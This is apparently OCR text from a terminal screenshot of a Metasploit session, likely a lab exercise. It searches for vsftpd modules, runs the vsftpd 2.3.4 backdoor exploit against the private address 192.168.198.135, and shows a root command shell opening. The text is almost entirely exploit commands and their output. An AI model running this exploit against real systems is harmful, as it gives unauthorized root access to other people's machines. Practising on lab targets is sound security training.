 1 2 3 4
0:42
chayc@chayc: ~/桌面
文件 动作 编辑 查看 帮助
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.198.135
rhosts => 192.168.198.135
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.198.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.198.135:21 - USER: 331 Please specify the password.
[+] 192.168.198.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.198.135:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.198.133:36647 -> 192.168.198.135:6200) at 2025-03-25 00:34:53 +0800